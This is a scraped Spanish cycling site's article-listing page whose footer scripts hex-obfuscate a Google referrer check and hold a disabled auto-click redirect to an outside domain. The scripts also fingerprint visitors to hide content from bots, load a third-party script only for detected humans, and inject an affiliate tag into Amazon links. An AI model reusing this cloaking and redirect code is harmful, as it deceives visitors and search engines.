                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/superior-xr-gr-es-la-bicicleta-de-grava-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seguridad-y-salud-en-el-trabajo-infografia/">
											<img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg" alt="Seguridad y salud en el trabajo - Infografía" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seguridad-y-salud-en-el-trabajo-infografia/" itemprop="headline">Seguridad y salud en el trabajo - Infografía</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/seguridad-y-salud-en-el-trabajo-infografia/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-mejor-52-36-o-50-34/">
											<img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-mejor-52-36-o-50-34/" itemprop="headline">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-es-mejor-52-36-o-50-34/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-cabina-vision-metron-5d-evo-de-1-piez/">
											<img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" itemprop="headline">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-cabina-vision-metron-5d-evo-de-1-piez/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp" alt="Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/" itemprop="headline">Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/">
											<img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" itemprop="headline">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-saber-si-el-cambio-es-pata-corta-o-larga/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-velocidad-no-debe-exceder/">
											<img src="/extern-imagesnikeair-maxes/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg" alt="¿Cuál es la velocidad máxima recomendada en bicicleta?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-velocidad-no-debe-exceder/" itemprop="headline">¿Cuál es la velocidad máxima recomendada en bicicleta?</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-velocidad-no-debe-exceder/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/58" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#51333e25383b3e3f3d383f3411363c30383d7f323e3c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});
